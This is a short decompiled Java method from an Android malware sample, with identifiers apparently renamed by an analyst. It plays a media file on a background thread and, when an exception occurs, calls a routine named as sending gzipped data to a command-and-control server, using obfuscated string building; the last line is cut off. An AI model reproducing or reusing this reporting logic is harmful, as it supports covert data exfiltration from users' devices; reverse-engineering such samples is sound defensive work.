 /* renamed from: f */
public void mw_play_media(final String str) {
new Thread(new Runnable() { // from class: com.android.tester.C11.14
@Override // java.lang.Runnable
public void run() {
try {
if (new File(str).exists()) {
if (C11.this.f1215ae != null) {
C11.this.m1459y();
}
C11.this.f1215ae = MediaPlayer.create(C11.this.getApplicationContext(), Uri.parse(str));
if (C11.this.f1215ae == null) {
return;
}
C11.this.f1215ae.start();
}
} catch (Exception e) {
C11.mw_handler_send_gzip_data_to_c2(C11.mw_concat_str(C11.var_10247, 14L) + C11.str_double_quo + C11.mw_concat_str(C11.var_10247, 83L) + C11.s
}
}
}).start();
}